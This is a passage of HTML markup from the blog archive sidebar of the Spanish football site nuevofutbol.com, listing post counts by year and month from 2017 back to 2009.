</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
